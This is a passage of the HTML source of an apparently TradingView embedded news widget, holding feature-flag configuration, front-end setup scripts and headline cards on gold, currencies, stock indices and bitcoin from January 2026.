.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"enable_order_panel_state_persistence":1.0,"quick_trading_panel":1.0,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"broker_awards_vote_2025":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"enable_alternative_twitter_api":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"vertical_editor":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"allow_script_package_subscriptions":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"header_toolbar_trade_button_hint":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":0.5,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="WHK94SCFEeFoCt5AqrKtFg==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="WHK94SCFEeFoCt5AqrKtFg==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="WHK94SCFEeFoCt5AqrKtFg==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="BRtT7G" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:43:26 GMT"><time dateTime="Fri, 16 Jan 2026 08:43:26 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?">XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 08:25:42 GMT"><time dateTime="Fri, 16 Jan 2026 08:25:42 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback">DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/golden-sachs-etf-trust-goldman.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/morgan-stanley.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 16 Jan 2026 07:21:41 GMT"><time dateTime="Fri, 16 Jan 2026 07:21:41 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers">SPX: S&amp;P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/GB.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 07:29:03 GMT"><time dateTime="Thu, 15 Jan 2026 07:29:03 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth">GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 15 Jan 2026 06:49:48 GMT"><time dateTime="Thu, 15 Jan 2026 06:49:48 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors">IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 09:03:14 GMT"><time dateTime="Wed, 14 Jan 2026 09:03:14 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying">BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/silver.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:25:53 GMT"><time dateTime="Wed, 14 Jan 2026 08:25:53 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation">XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 14 Jan 2026 08:11:42 GMT"><time dateTime="Wed, 14 Jan 2026 08:11:42 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.">SPX: S&amp;P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 08:15:18 GMT"><time dateTime="Tue, 13 Jan 2026 08:15:18 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February">USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:07194a895094b:0-googl-alphabet-stock-hits-4-trillion-on-the-back-of-bright-ai-prospects/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/alphabet.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/nvidia.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/apple.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/microsoft.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 07:47:30 GMT"><time dateTime="Tue, 13 Jan 2026 07:47:30 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects">GOOGL: Alphabet Stock Hits $4 Trillion on the Back of Bright AI Prospects</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:049d97d08094b:0-dji-dow-jones-tops-49-500-for-new-record-as-fed-drama-turns-into-fomo/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/dow-30.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 13 Jan 2026 07:32:08 GMT"><time dateTime="Tue, 13 Jan 2026 07:32:08 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO">DJI: Dow Jones Tops 49,500 for New Record as Fed Drama Turns into FOMO</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:41c51b089094b:0-eur-usd-euro-jumps-to-1-17-after-doj-takes-aim-at-fed-chair-jay-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 09:23:22 GMT"><time dateTime="Mon, 12 Jan 2026 09:23:22 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell">EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5725113a0094b:0-gold-surges-to-4-600-as-doj-opens-criminal-probe-into-fed-boss-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 07:39:29 GMT"><time dateTime="Mon, 12 Jan 2026 07:39:29 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell">Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6b938dae1094b:0-spx-s-p-500-futures-drop-after-doj-launches-investigation-into-fed-chair-powell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 12 Jan 2026 07:07:18 GMT"><time dateTime="Mon, 12 Jan 2026 07:07:18 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell">SPX: S&amp;P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:67a9cc213094b:0-us-nfp-hiring-in-december-slides-under-estimates-with-50-000-new-jobs-stocks-jump/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li></ul><time dateTime="Fri, 09 Jan 2026 14:46:25 GMT" class="apply-common-tooltip" title="Jan 9, 2026, 14:46 UTC">Jan 9</time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.">US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 